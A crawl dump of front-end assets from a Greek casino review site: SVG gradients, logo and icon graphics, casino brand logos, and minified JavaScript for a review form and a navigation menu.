<radialGradient id="paint71_radial_1484_2" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(89.2526 34.3084) rotate(-178.372) scale(54.9773 30.6054)">
<stop stop-color="#FFC700"/>
<stop offset="0.17883" stop-color="#FDC601"/>
<stop offset="1" stop-color="#FF5000"/>
</radialGradient>
<radialGradient id="paint72_radial_1484_2" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(90.3323 34.034) rotate(90.0432) scale(18.8362 48.1927)">
<stop stop-color="#FCDA00"/>
<stop offset="1" stop-color="#FFAF00"/>
</radialGradient>
<radialGradient id="paint73_radial_1484_2" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(90.3326 34.0342) rotate(90.0432) scale(18.8362 48.1926)">
<stop stop-color="#FCDA00"/>
<stop offset="1" stop-color="#FFAF00"/>
</radialGradient>
<radialGradient id="paint74_radial_1484_2" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(90.3322 34.0342) rotate(90.0432) scale(18.8362 48.1926)">
<stop stop-color="#FCDA00"/>
<stop offset="1" stop-color="#FFAF00"/>
</radialGradient>
<radialGradient id="paint75_radial_1484_2" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(90.3328 34.0342) rotate(90.0432) scale(18.8362 48.1926)">
<stop stop-color="#FCDA00"/>
<stop offset="1" stop-color="#FFAF00"/>
</radialGradient>
<radialGradient id="paint76_radial_1484_2" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(90.333 34.0338) rotate(90.0432) scale(18.8362 48.1926)">
<stop stop-color="#FCDA00"/>
<stop offset="1" stop-color="#FFAF00"/>
</radialGradient>
<radialGradient id="paint77_radial_1484_2" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(90.3325 34.0342) rotate(90.0432) scale(18.8362 48.1926)">
<stop stop-color="#FCDA00"/>
<stop offset="1" stop-color="#FFAF00"/>
</radialGradient>
<radialGradient id="paint78_radial_1484_2" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(90.3321 34.0342) rotate(90.0432) scale(18.8362 48.1926)">
<stop stop-color="#FCDA00"/>
<stop offset="1" stop-color="#FFAF00"/>
</radialGradient>
<radialGradient id="paint79_radial_1484_2" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(90.3328 34.0336) rotate(90.0432) scale(18.8362 48.1926)">
<stop stop-color="#FCDA00"/>
<stop offset="1" stop-color="#FFAF00"/>
</radialGradient>
<radialGradient id="paint80_radial_1484_2" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(90.3322 34.0341) rotate(90.0432) scale(18.8362 48.1926)">
<stop stop-color="#FCDA00"/>
<stop offset="1" stop-color="#FFAF00"/>
</radialGradient>
<radialGradient id="paint81_radial_1484_2" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(90.3323 34.0341) rotate(90.0432) scale(18.8362 48.1926)">
<stop stop-color="#FCDA00"/>
<stop offset="1" stop-color="#FFAF00"/>
</radialGradient>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://tapandabamboo.gr/ellada/img/logo_gr.svg
body_size: 7187
content:
<svg xmlns="http://www.w3.org/2000/svg" width="122" height="31" fill="none"><path fill="#fff" d="M31.75 14.1c-.05-.63-.08-1.27-.2-1.9a12.91 12.91 0 0 0-2.49-5.52 13.57 13.57 0 0 0-9.28-5.55 14.11 14.11 0 0 0-4.88.2c-3.01.59-5.62 1.98-7.76 4.2a14.85 14.85 0 0 0-4.28 9.94c-.1 2.4.4 4.68 1.55 6.8.08.14.25.27.4.32a13 13 0 0 0 1.47.43c.97.22 1.97.34 2.97.4.53.05 1.07.02 1.62.02l.02-.15.54-4c.03-.24.11-.37.37-.44 1.34-.4 2.68-.82 4-1.26.34-.11.58-.07.86.14 1.27.94 2.55 1.85 3.84 2.77.1.07.3.12.39.07 1.63-.85 3.25-1.71 4.87-2.58.1-.05.2-.2.2-.32l.25-4.41c0-.1.08-.25.17-.32l2.18-1.58c.16-.12.27-.11.41.03.46.44.93.87 1.38 1.33.11.12.19.3.21.47.1.7.16 1.4.24 2.17.3-.34.6-.66.87-.98.05-.07.1-.18.08-.27Zm-25.6-.21c-.76.56-1.53 1.1-2.28 1.63a14.34 14.34 0 0 1 4.16-9.59c.24.75.46 1.45.66 2.16.02.08-.03.2-.08.27a23.5 23.5 0 0 0-2.17 5.14.8.8 0 0 1-.29.39Zm9.96 1.72a.46.46 0 0 1-.26.24 459.3 459.3 0 0 1-5 1.51.4.4 0 0 1-.34-.08l-2.63-2.82c-.06-.07-.1-.18-.16-.27.25-.7.45-1.4.75-2.05.51-1.11 1.08-2.2 1.64-3.29.05-.1.2-.2.31-.23l4.59-.95c.22-.05.38 0 .52.19.75.93 1.51 1.85 2.28 2.77.12.15.11.27.05.44l-.31.8-1.44 3.74Zm11.45-5.53c-.63.4-1.25.85-1.88 1.26-.09.06-.24.1-.33.06a16.37 16.37 0 0 0-4.34-1.29c-.47-.08-.93-.14-1.4-.18a.5.5 0 0 1-.3-.16l-2.25-2.7c-.2-.23-.23-.41-.05-.68.63-.96 1.24-1.93 1.88-2.93l.56-.16h.03c1.43.21 2.85.41 4.28.6l1.25.86c.35.51.72.98 1 1.5.35.64.68 1.29 1 1.93l.7 1.36c.12.23.08.38-.15.53Z"/><path fill="#fff" d="M31.53 7.25c.41.39.83.74 1.2 1.14a4.85 4.85 0 0 1 1.34 4.67 8.07 8.07 0 0 1-1.63 3.13 18.8 18.8 0 0 1-4.85 4.13 35.09 35.09 0 0 1-8.38 3.75 28.58 28.58 0 0 1-7.79 1.33c-1.72.03-3.43-.09-5.11-.44-1.4-.3-2.76-.71-3.94-1.56a3.3 3.3 0 0 1-1.1-4.37l.21-.42-.09-.08-.47.56a3.56 3.56 0 0 0-.37 4.29c.36.57.83 1.03 1.37 1.4a13.57 13.57 0 0 0 5.96 2.13c.38.06.7.16 1.02.38 2.57 1.7 5.4 2.69 8.48 2.71 4.1.03 7.63-1.43 10.55-4.33.5-.5.93-1.07 1.38-1.6l-.06-.08c-3.4 2.3-7.05 3.95-11.18 4.36a9.8 9.8 0 0 0 1.63-1.82c.09-.13.24-.25.39-.3a34.75 34.75 0 0 0 10.23-5.09 17.04 17.04 0 0 0 4.33-4.46A7.8 7.8 0 0 0 36 12.7c.07-2.75-2.11-4.83-4.47-5.45ZM38.96 9.04l3.7-7.46h2.77l1.22 7.46h-7.69Zm2.96-1.63h2.33l-.51-3.77h-.06L41.92 7.4ZM50.83 1.58 49.6 9.04h-2.03l1.24-7.46h2.02ZM50.76 9.04 52 1.58h5.37l-.28 1.63h-3.34l-.2 1.28h3.06l-.27 1.64h-3.08l-.2 1.28h3.34l-.28 1.63h-5.36ZM62.74 4.73l-.19 1.16h-2.18l.19-1.16h2.18Zm2.42.71a4.7 4.7 0 0 1-.8 2.04 3.94 3.94 0 0 1-3.32 1.66c-.7 0-1.3-.15-1.82-.46-.51-.3-.89-.74-1.12-1.33a3.97 3.97 0 0 1-.15-2.14c.13-.81.4-1.5.8-2.05a3.97 3.97 0 0 1 3.34-1.68c.7 0 1.3.15 1.8.46.52.3.9.75 1.13 1.34.23.6.28 1.31.14 2.16Zm-2.04-.23c.07-.43.08-.79.02-1.08-.06-.3-.18-.51-.37-.66a1.17 1.17 0 0 0-.75-.23c-.36 0-.68.09-.96.26-.27.18-.5.43-.69.76-.18.33-.3.72-.38 1.18-.08.43-.08.8-.02 1.08.07.28.2.5.39.64.19.15.44.22.75.22.36 0 .67-.09.94-.26.28-.17.5-.41.68-.74.18-.32.31-.71.4-1.17ZM73.4 1.58l-1.25 7.46h-1.68l-2.04-3.92h-.05l-.65 3.92H65.7l1.24-7.46h1.72l2.01 3.9h.06l.64-3.9h2.02ZM75.62 9.04l1.24-7.46h2.02L78.4 4.5h2.68l.48-2.9h2.02l-1.24 7.45h-2.02l.48-2.91h-2.68l-.48 2.9h-2.02Zm-1.17-6.3L75.22 1h1.7l-1.35 1.75h-1.12ZM89.61 7.44l-.26 1.6h-4.73l.26-1.6h4.73Zm.96-5.92-.27 1.62h-4.31l.27-1.62h4.31Zm-1.83 3.72v.06l-3.17 3.74h-1.68l.13-.77 2.67-3L85 2.3l.13-.78h1.68l1.92 3.72ZM41.15 19.04h-2.19l3.7-7.46h2.77l1.22 7.46h-2.18l-.73-5.4h-.06l-2.53 5.4Zm.08-2.94h4.1l-.25 1.51h-4.1l.25-1.51ZM55.26 11.58l-1.24 7.46h-1.69l-2.03-3.92h-.05l-.65 3.92h-2.03l1.24-7.46h1.72l2 3.9h.07l.64-3.9h2.02ZM57.12 19.04h-2.18l3.7-7.46h2.76l1.23 7.46h-2.19l-.73-5.4h-.06l-2.53 5.4Zm.09-2.94h4.1l-.26 1.51h-4.1l.26-1.51ZM68.6 14.73l-.19 1.16h-2.18l.19-1.16h2.18Zm2.42.71a4.7 4.7 0 0 1-.81 2.04 3.94 3.94 0 0 1-3.31 1.66c-.7 0-1.31-.15-1.82-.46-.52-.3-.9-.74-1.13-1.33a3.97 3.97 0 0 1-.14-2.14c.13-.81.4-1.5.8-2.05a3.97 3.97 0 0 1 3.33-1.68c.7 0 1.3.15 1.81.46.52.3.9.75 1.12 1.34.24.6.29 1.31.15 2.16Zm-2.04-.23c.07-.43.07-.79.01-1.08-.06-.3-.18-.51-.37-.66a1.17 1.17 0 0 0-.75-.23c-.36 0-.68.09-.95.26-.28.18-.5.43-.69.76-.18.33-.31.72-.38 1.18-.08.43-.09.8-.02 1.08.06.28.19.5.38.64.2.15.45.22.76.22.35 0 .67-.09.94-.26.27-.17.5-.41.68-.74.18-.32.31-.71.39-1.17ZM71.56 19.04l1.24-7.46h5.37l-.28 1.63h-3.34l-.2 1.28h3.06l-.27 1.63h-3.08l-.2 1.29h3.34l-.28 1.63h-5.36ZM78.77 19.04l.27-1.63h1.29v-.06c-.35-.25-.61-.57-.78-.98-.16-.4-.2-.89-.1-1.45a4.02 4.02 0 0 1 2.73-3.18 4.52 4.52 0 0 1 2.97 0 2.56 2.56 0 0 1 1.63 1.8c.11.41.12.87.04 1.38a3.32 3.32 0 0 1-1.69 2.43v.06h1.28l-.27 1.63h-3.16L83.3 17c.24-.09.45-.22.65-.4a2.67 2.67 0 0 0 .76-1.47c.06-.37.05-.7-.04-.97-.1-.29-.25-.5-.46-.66a1.31 1.31 0 0 0-.8-.24 1.86 1.86 0 0 0-1.25.52 2.47 2.47 0 0 0-.67 1.34c-.06.3-.06.56-.01.82.04.25.13.47.26.65.13.19.3.32.51.4l-.33 2.05h-3.16Zm-.2-6.3.77-1.74h1.68l-1.33 1.75h-1.13ZM87.16 19.04l1.23-7.46h3.22c.55 0 1.02.11 1.4.33.38.22.65.53.81.92.17.4.2.86.12 1.39a2.97 2.97 0 0 1-1.73 2.3c-.46.2-.97.3-1.55.3h-1.92l.26-1.57h1.52c.24 0 .46-.04.64-.12a1.14 1.14 0 0 0 .67-.91.97.97 0 0 0-.05-.55.68.68 0 0 0-.33-.35 1.23 1.23 0 0 0-.58-.12h-.72l-.97 5.84h-2.02ZM94.09 19.04l1.23-7.46h2.03l-.48 2.91h2.68l.48-2.9h2.02l-1.24 7.45H98.8l.48-2.91H96.6l-.48 2.9H94.1ZM108.08 17.44l-.26 1.6h-4.73l.26-1.6h4.73Zm.96-5.92-.28 1.62h-4.3l.27-1.62h4.31Zm-1.83 3.72v.06l-3.18 3.74h-1.67l.13-.77 2.66-3-1.67-2.97.13-.78h1.67l1.93 3.72ZM109.36 19.04l1.24-7.46h2.02l-.48 2.91h2.68l.48-2.9h2.03l-1.24 7.45h-2.03l.48-2.91h-2.67l-.48 2.9h-2.03ZM45.31 27.44l-.26 1.6h-4.73l.26-1.6h4.73Zm.96-5.92L46 23.14h-4.3l.27-1.62h4.31Zm-1.83 3.72v.06l-3.18 3.74H39.6l.13-.77 2.66-3-1.67-2.97.13-.78h1.67l1.93 3.72ZM47.35 23.21l.28-1.63h6.47l-.27 1.63h-2.24l-.97 5.83h-1.99l.96-5.83h-2.24ZM61.3 25.44a4.7 4.7 0 0 1-.8 2.04 3.94 3.94 0 0 1-3.32 1.66c-.7 0-1.3-.15-1.82-.46-.51-.3-.89-.74-1.12-1.33a3.97 3.97 0 0 1-.15-2.14c.14-.81.4-1.5.8-2.05a3.97 3.97 0 0 1 3.34-1.68c.7 0 1.3.15 1.8.46.52.3.9.75 1.13 1.34.24.6.28 1.31.14 2.16Zm-2.04-.23c.07-.43.08-.79.02-1.08-.06-.3-.18-.51-.37-.66a1.17 1.17 0 0 0-.75-.23c-.36 0-.68.09-.96.26-.27.18-.5.43-.68.76-.19.33-.31.72-.39 1.18-.07.43-.08.8-.02 1.08.07.28.2.5.39.64.2.15.44.22.75.22.36 0 .67-.09.94-.26.28-.17.5-.41.68-.74.19-.32.32-.71.4-1.17ZM65.1 21.58l-1.23 7.46h-2.02l1.23-7.46h2.03ZM68.35 21.58l.86 2.17h.06l1.6-2.17h2.35l-2.84 3.73 1.69 3.73H69.8l-.9-2.22h-.06l-1.63 2.22h-2.36l2.91-3.73-1.6-3.73h2.18ZM73.06 29.04l1.23-7.46h2.03l-.48 2.91h2.68l.48-2.9h2.02l-1.24 7.45h-2.02l.48-2.91h-2.68l-.48 2.9h-2.02ZM82.19 21.58h2.52l1.03 4.22h.09l2.43-4.22h2.52l-1.24 7.46h-1.98l.71-4.31h-.06l-2.35 4.25h-1.2l-.94-4.28h-.06l-.73 4.34h-1.98l1.24-7.46ZM92.64 29.04h-2.18l3.7-7.46h2.76l1.22 7.46h-2.18l-.73-5.4h-.06l-2.53 5.4Zm.09-2.94h4.1l-.26 1.51h-4.1l.26-1.51Zm-1.2-3.35.78-1.75h1.68l-1.33 1.75h-1.13ZM98.88 23.21l.28-1.63h6.48l-.28 1.63h-2.24l-.96 5.83h-2l.97-5.83h-2.25ZM105.25 29.04l.28-1.63h1.28v-.06c-.35-.25-.6-.57-.77-.98-.17-.4-.2-.89-.1-1.45a4.03 4.03 0 0 1 2.72-3.18 4.52 4.52 0 0 1 2.97 0 2.57 2.57 0 0 1 1.63 1.8c.11.41.13.87.04 1.38a3.32 3.32 0 0 1-1.69 2.43v.06h1.28l-.27 1.63h-3.16l.33-2.04c.24-.09.46-.22.65-.4a2.64 2.64 0 0 0 .76-1.47c.06-.37.05-.7-.04-.97-.1-.29-.24-.5-.46-.66a1.32 1.32 0 0 0-.8-.24 1.85 1.85 0 0 0-1.25.52 2.5 2.5 0 0 0-.67 1.34c-.05.3-.06.56 0 .82.04.25.13.47.26.65.13.19.3.32.5.4l-.33 2.05h-3.16ZM121.36 21.58l-1.24 7.46h-1.69l-2.04-3.92h-.04l-.66 3.92h-2.02l1.24-7.46h1.72l2 3.9h.06l.64-3.9h2.03Z"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://tapandabamboo.gr/ellada/js/modules/review.min.js?v=1.0
body_size: 806
content:
const reviews=()=>{function e(e,t,s,r){e.forEach((e=>{e.value="",e.classList.remove("js-filled"),t&&t.classList.remove("js-sended")})),s&&s.forEach((e=>e.classList.remove("js-active"))),r.classList.add("js-disable")}function t(e,t){let s=!0;return e.forEach((e=>{const t=e.closest("label");e.checkValidity()?(e.classList.add("js-filled"),t&&t.classList.remove("js-error")):(s=!1,e.classList.remove("js-filled"),t&&t.classList.add("js-error"))})),s?t.classList.remove("js-disable"):t.classList.add("js-disable"),s}function s(s,r,l,a,c,i,o,n,d,u,v=!1,j){const m=document.querySelector(s),f=m.querySelector(n),y=m.querySelector(r),L=m.querySelector(l),S=m.querySelector(a),p=m.querySelector(c),w=m.querySelectorAll(d),E=u?document.querySelectorAll(u):null,q=Array.from(m.querySelectorAll("input"));f&&q.push(S),E&&E.forEach((e=>{e.addEventListener("click",(()=>{cartJS.reviews.form.data.reply_to=e.getAttribute("data-reviewId")}))})),f&&w.forEach(((e,s)=>{e.addEventListener("click",(()=>{t(q,p),w.forEach(((e,t)=>{const r=e.closest("label");t<=s?(e.classList.add("js-active"),r&&r.classList.remove("js-error")):e.classList.remove("js-active")})),cartJS.reviews.form.data.rating=s+1}))})),y.addEventListener("input",(e=>{cartJS.reviews.form.data.name=e.target.value,e.target.classList.remove("js-unfilled"),t(q,p)})),L.addEventListener("input",(e=>{cartJS.reviews.form.data.email=e.target.value,e.target.classList.remove("js-unfilled"),t(q,p)})),S.addEventListener("input",(e=>{cartJS.reviews.form.data.content=e.target.value,e.target.classList.remove("js-unfilled"),t(q,p)})),p.addEventListener("click",(s=>{if(q.forEach((e=>{e.checkValidity()?e.classList.remove("js-error"):e.classList.add("js-error")})),t(q,p)&&(i&&i.classList.add("js-sended"),cartJS.reviews.send(m.getAttribute("data-pageId"))),v&&t(q,p)){const t=document.querySelector(j);e(q,i,f?f.querySelectorAll(d):null,p),t&&t.click()}s.preventDefault()})),o&&o.addEventListener("click",(()=>{e(q,i,f?f.querySelectorAll(d):null,p)}))}document.querySelectorAll(".js-review-thanks").forEach((e=>{e.addEventListener("click",(()=>{cartJS.reviews.isSent=!1}))})),s(".js-review",".js-input[name='name']",".js-input[name='email']",".js-input[name='content']",".js-send-review",null,null,".js-review-rate",".js-review-rate-btn"),document.querySelector(".js-reply-form")&&s(".js-reply-form",".js-reply-name",".js-reply-email",".js-reply-text",".js-reply-send",null,null,null,null,".js-show-reply-form",!0,null),document.querySelector(".js-review-item")&&document.querySelectorAll(".js-review-item").forEach((e=>{const t=e.querySelectorAll(".js-reply-item"),s=e.querySelector(".js-show-replies");s.addEventListener("click",(()=>{s.classList.toggle("js-active"),t.forEach((e=>e.classList.toggle("js-active")))}))}))};export default reviews;

--- FILE ---
content_type: application/javascript
request_url: https://tapandabamboo.gr/ellada/js/modules/mainMenu.min.js?v1
body_size: 671
content:
import {toggleHeight, toggleActive, calcScroll, lockScroll} from "./core.min.js";const mainMenu=()=>{const e=document.querySelector(".js-menu"),t=document.querySelectorAll(".js-menu-link"),s=document.querySelector(".js-menu-close");let c=!0;function i(){s.classList.remove("js-active"),e.classList.remove("js-active"),toggleHeight(e,e.scrollHeight,40,8),lockScroll(),c=!0}t.forEach((l=>{l.addEventListener("click",(o=>{l.classList.contains("js-active")&&window.innerWidth<1024?(c&&o.preventDefault(),c=!1,s.classList.toggle("js-active"),e.classList.toggle("js-active"),toggleHeight(e,e.scrollHeight,40,8),lockScroll()):window.innerWidth<1024&&i(),t.forEach((e=>{e.classList.remove("js-active")})),l.classList.add("js-active")}))})),s.addEventListener("click",i)};export default mainMenu;

--- FILE ---
content_type: image/svg+xml
request_url: https://tapandabamboo.gr/ellada/img/icons/Dice.svg
body_size: 1761
content:
<svg width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M4.65084 1.66359L0 8.86142L3.94866 16.5673L8.5995 9.36905L4.65084 1.66359ZM2.31907 9.33645C1.94802 9.33645 1.64759 9.03601 1.64759 8.66497C1.64759 8.29433 1.94802 7.99349 2.31907 7.99349C2.68975 7.99349 2.99055 8.29429 2.99055 8.66497C2.99055 9.03601 2.68975 9.33645 2.31907 9.33645ZM3.94599 12.5423C3.57495 12.5423 3.27451 12.2414 3.27451 11.8708C3.27451 11.4997 3.57495 11.1993 3.94599 11.1993C4.31664 11.1993 4.61747 11.4997 4.61747 11.8708C4.61747 12.2414 4.31664 12.5423 3.94599 12.5423ZM4.16698 6.50855C3.79634 6.50855 3.49551 6.20812 3.49551 5.83707C3.49551 5.46643 3.79634 5.16559 4.16698 5.16559C4.53803 5.16559 4.83846 5.46643 4.83846 5.83707C4.83846 6.20812 4.53803 6.50855 4.16698 6.50855ZM5.95466 9.85444C5.58362 9.85444 5.28318 9.55401 5.28318 9.18296C5.28318 8.81192 5.58362 8.51148 5.95466 8.51148C6.3253 8.51148 6.62614 8.81192 6.62614 9.18296C6.62614 9.55397 6.3253 9.85444 5.95466 9.85444Z" fill="white"/>
<path d="M9.56641 9.99409L4.82466 17.332L13.8055 17.7821L18.5469 10.4438L9.56641 9.99409ZM9.07872 16.1498C8.70808 16.1498 8.40724 15.8494 8.40724 15.4783C8.40728 15.1076 8.70808 14.8068 9.07872 14.8068C9.44976 14.8068 9.7502 15.1076 9.7502 15.4783C9.7502 15.8494 9.44976 16.1498 9.07872 16.1498ZM14.459 13.2137C14.0879 13.2137 13.7875 12.9129 13.7875 12.5423C13.7875 12.1712 14.0879 11.8708 14.459 11.8708C14.8296 11.8708 15.1305 12.1712 15.1305 12.5423C15.1305 12.9129 14.8296 13.2137 14.459 13.2137Z" fill="white"/>
<path d="M14.6282 1.36582L5.55905 0.911133L9.62399 8.84452L18.6927 9.29884L14.6282 1.36582ZM12.4775 5.8244C12.1065 5.8244 11.8061 5.52357 11.8061 5.15292C11.8061 4.78188 12.1065 4.48145 12.4775 4.48145C12.8482 4.48145 13.149 4.78188 13.149 5.15292C13.149 5.5236 12.8482 5.8244 12.4775 5.8244Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://tapandabamboo.gr/ellada/img/brands/casabet.svg
body_size: 2441
content:
<svg xmlns="http://www.w3.org/2000/svg" width="170" height="36" fill="none"><g clip-path="url(#a)"><path fill="#ffd203" d="M39.17 4.45 23.8.21 23.73.2c-.8-.13-1.84-.2-2.88-.2-1.05 0-2.1.07-2.9.2l-.06.01L2.51 4.45A3 3 0 0 0 .03 7.82l2.09 19.84a4.5 4.5 0 0 0 3.33 3.48l12.45 4.6.1.02c.78.16 1.81.24 2.84.24a15 15 0 0 0 2.95-.27l12.44-4.6c1.6-.32 3.1-1.89 3.34-3.47l.88-8.43.49-4.64.7-6.77a3 3 0 0 0-2.47-3.37M23.18 33.6l-.11.04c-.6.1-1.4.16-2.22.16a14 14 0 0 1-2.34-.2L6.25 29.07l-.16-.06-.16-.03a2.4 2.4 0 0 1-1.58-1.61L2.27 7.59l-.01-.05V7.5c-.07-.4.23-.8.64-.88L3 6.6l.12-.03 15.24-4.2.08-.02c.63-.1 1.5-.15 2.4-.15a17 17 0 0 1 2.46.17l15.26 4.2.1.03.12.02c.4.07.7.48.64.88v.09l-.68 6.4-.12 1.1-.53 5.02-.05.46-.7 6.8c-.13.67-.91 1.47-1.58 1.61l-.16.03-.16.06z"/><path fill="#ffd203" d="M14.83 4.84 4.26 7.75a.6.6 0 0 0-.44.64l1.96 18.6q0 .15.12.3l.2.2q.11.09.25.11l.15.03.26.1 8.06 2.98 4.07 1.5.12.03a.6.6 0 0 0 .7-.58v-8.98a.6.6 0 0 0-.4-.55l-3.67-1.38a.6.6 0 0 0-.82.55v3.44a.6.6 0 0 1-.81.55l-3.3-1.22a.6.6 0 0 1-.39-.5L9.09 11.9a.6.6 0 0 1 .43-.63l4.54-1.25a.6.6 0 0 1 .76.57v2.49c0 .38.37.67.75.57l3.67-.88a.6.6 0 0 0 .46-.57V4.32a.6.6 0 0 0-.66-.6l-.28.04-.08.02zM35.8 27.28q.1-.13.1-.3l.63-5.95c.08-.75-.3-1.48-.96-1.86l-1.25-.92a.6.6 0 0 1 .12-1.01l1.76-.77c.54-.31.9-.85.97-1.47l.7-6.61a.6.6 0 0 0-.44-.63L26.86 4.84 23 3.78l-.1-.02-.26-.03a.6.6 0 0 0-.67.6v27.33c0 .36.32.64.69.59l.13-.03 4.05-1.5 8.33-3.09.15-.03q.15-.03.26-.12.1-.09.2-.2m-3.64-16a.6.6 0 0 1 .43.63l-.15 1.44-.03.28a2.04 2.04 0 0 1-2.04 1.81h-2.9a.6.6 0 0 1-.61-.6V10.6c0-.4.38-.68.76-.58zm-.67 11.17-.12 1.13a.6.6 0 0 1-.4.5l-3.3 1.21a.6.6 0 0 1-.81-.55v-3.92c0-.32.27-.59.6-.59h1.98a2.03 2.03 0 0 1 2.05 2.22"/><path fill="#fff" d="m47.5 28.38-1.87-1.85V11.56l1.88-1.9h13.34l1.88 1.9v3.72h-3.79V13.4h-9.5v11.23h9.5v-1.85h3.79v3.74l-1.88 1.85zM63.41 28.38V15.3l5.7-5.64h11.4v18.72h-3.78v-5.59h-9.5v5.59zm13.32-9.33V13.4H71l-3.79 3.77v1.87zM83.62 28.38l-1.88-1.85V22.8h3.81v1.85h9.5v-3.72H83.62l-1.88-1.34v-8.02l1.88-1.9h13.34l1.88 1.9v3.72h-3.79V13.4h-9.5v3.74h11.41l1.88 1.87v7.51l-1.88 1.85zM99.8 28.38V15.3l5.69-5.64h11.4v18.72h-3.78v-5.59h-9.5v5.59zm13.31-9.33V13.4h-5.72l-3.78 3.77v1.87z"/><path fill="#ffd203" d="M118.26 28.38V9.66h15.22l1.88 1.9v5.61l-1.88 1.88 1.88 1.87v5.61l-1.88 1.85zm13.31-11.2V13.4h-9.5v3.77zm0 7.45v-3.72h-9.5v3.72zM136.58 28.38V9.66h16.18v3.74H140.4v3.77h11.4v3.74h-11.4v3.72h12.36v3.74zM159.57 28.38V13.4h-6.67V9.66H170v3.75h-6.62v14.97z"/></g><defs><clipPath id="a"><path fill="#fff" d="M0 0h170v36H0z"/></clipPath></defs></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://tapandabamboo.gr/ellada/img/icons/more.svg
body_size: 941
content:
<svg width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_422_3423)">
<g filter="url(#filter0_d_422_3423)">
<path d="M2 5L10 13L18 5" stroke="white" stroke-width="2"/>
</g>
</g>
<defs>
<filter id="filter0_d_422_3423" x="-2.70703" y="2.29297" width="25.4141" height="18.1211" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
<feFlood flood-opacity="0" result="BackgroundImageFix"/>
<feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"/>
<feOffset dy="2"/>
<feGaussianBlur stdDeviation="2"/>
<feComposite in2="hardAlpha" operator="out"/>
<feColorMatrix type="matrix" values="0 0 0 0 1 0 0 0 0 1 0 0 0 0 1 0 0 0 0.25 0"/>
<feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow_422_3423"/>
<feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow_422_3423" result="shape"/>
</filter>
<clipPath id="clip0_422_3423">
<rect width="19" height="19" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://tapandabamboo.gr/ellada/img/brands/alfcasino13-casino.svg
body_size: 4828
content:
<svg width="400" height="400" viewBox="0 0 400 400" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_230_53)">
<path opacity="0.28" d="M33.2408 279.349L33.2409 279.349C35.8872 281.983 56.1893 277.206 59.1749 271.393C64.8475 254.063 114.913 248.744 127.636 270.783C140.766 293.524 111.921 163.434 103.104 158.343L103.104 158.343C94.2868 153.253 79.2074 160.534 74.1169 169.351C74.1169 169.351 78.2389 220.369 31.7957 247.823C27.4838 255.3 24.424 274.259 33.2408 279.349Z" fill="white"/>
<path opacity="0.5" d="M256.523 180.482C251.432 171.665 260.575 156.425 266.358 154.284C285.3 150.96 297.567 154.5 314.112 129.412C320.947 132.747 338.612 119.417 343.702 128.234C348.793 137.051 332.2 156.619 332.2 156.619C310.204 156.75 290.175 172.129 298.58 186.688C304.877 197.595 261.613 189.299 256.523 180.482Z" fill="white"/>
<path opacity="0.5" d="M283.841 227.803C278.751 218.986 294.672 192.077 300.455 189.935C311.008 208.214 331.573 196.148 341.649 176.501C348.484 179.836 365.93 166.738 371.02 175.555C376.111 184.372 363.624 203.766 357.129 203.802C329.108 203.958 318.983 221.973 328.329 238.161C335.115 249.914 288.931 236.62 283.841 227.803Z" fill="white"/>
<path d="M152.922 277.558L152.922 277.558C144.105 282.649 132.727 279.6 127.636 270.783L76.284 181.838C71.1936 173.021 74.2425 161.643 83.0594 156.552L83.0594 156.552C91.8763 151.462 103.255 154.511 108.345 163.328L159.698 252.272C164.788 261.089 161.739 272.468 152.922 277.558Z" fill="url(#paint0_linear_230_53)"/>
<path d="M241.297 277.558L241.297 277.558C232.48 282.649 221.101 279.6 216.011 270.783L164.659 181.838C159.568 173.021 162.617 161.643 171.434 156.552L171.434 156.552C180.251 151.462 191.63 154.511 196.72 163.328L248.072 252.272C253.163 261.089 250.114 272.468 241.297 277.558Z" fill="url(#paint1_linear_230_53)"/>
<path d="M329.67 277.558L329.67 277.558C320.853 282.649 309.475 279.6 304.384 270.783L253.032 181.838C247.942 173.021 250.991 161.643 259.807 156.552L259.807 156.552C268.624 151.462 280.003 154.511 285.094 163.328L336.446 252.272C341.536 261.089 338.487 272.468 329.67 277.558Z" fill="url(#paint2_linear_230_53)"/>
<path d="M42.5107 281.983H42.5107C32.3298 281.983 24 273.653 24 263.472V262.875C24 252.694 32.3298 244.365 42.5107 244.365H42.5107C52.6916 244.365 61.0214 252.694 61.0214 262.875V263.472C61.0214 273.653 52.6916 281.983 42.5107 281.983Z" fill="url(#paint3_linear_230_53)"/>
<path d="M330.732 156.618H330.732C320.551 156.618 312.221 148.289 312.221 138.108V137.511C312.221 127.33 320.551 119 330.732 119H330.732C340.913 119 349.243 127.33 349.243 137.511V138.108C349.243 148.289 340.913 156.618 330.732 156.618Z" fill="url(#paint4_linear_230_53)"/>
<path d="M358.2 203.768H358.2C348.019 203.768 339.689 195.438 339.689 185.257V184.66C339.689 174.479 348.019 166.15 358.2 166.15H358.2C368.381 166.15 376.71 174.479 376.71 184.66V185.257C376.71 195.438 368.381 203.768 358.2 203.768Z" fill="url(#paint5_linear_230_53)"/>
